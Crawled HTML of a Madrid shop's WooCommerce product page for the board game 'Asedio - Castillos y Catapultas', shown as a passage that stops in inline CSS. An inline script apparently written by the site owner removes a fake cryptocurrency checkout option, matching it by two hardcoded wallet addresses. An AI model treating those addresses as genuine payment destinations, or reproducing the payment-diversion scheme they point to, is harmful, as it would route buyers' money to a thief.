

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/asedio-castillos-y-catapultas/
body_size: 44058
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ASEDIO - CASTILLOS Y CATAPULTAS | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/asedio-castillos-y-catapultas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASEDIO - CASTILLOS Y CATAPULTAS | Arte9" />
	<meta property="og:description" content="No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.  En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.  Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!  En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.      Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…  Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!  Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!     Un vistazo a CASTILLOS Y CATAPULTAS El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.    1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.  2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.  3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.  4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.  Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.  Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa." />
	<meta property="og:url" content="https://arte9.com/producto/asedio-castillos-y-catapultas/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2022-12-27T13:57:33+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/asedio-castillos-y-catapultas/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/asedio-castillos-y-catapultas/#webpage","url":"https://arte9.com/producto/asedio-castillos-y-catapultas/","name":"ASEDIO - CASTILLOS Y CATAPULTAS | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/asedio-castillos-y-catapultas/#primaryimage"},"datePublished":"2022-11-16T13:50:44+00:00","dateModified":"2022-12-27T13:57:33+00:00","breadcrumb":{"@id":"https://arte9.com/producto/asedio-castillos-y-catapultas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/asedio-castillos-y-catapultas/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/asedio-castillos-y-catapultas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de mesa","item":"https://arte9.com/categoria-producto/juegos-de-mesa/"},{"@type":"ListItem","position":4,"name":"ASEDIO &#8211; CASTILLOS Y CATAPULTAS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario ASEDIO &#8211; CASTILLOS Y CATAPULTAS del feed" href="https://arte9.com/producto/asedio-castillos-y-catapultas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 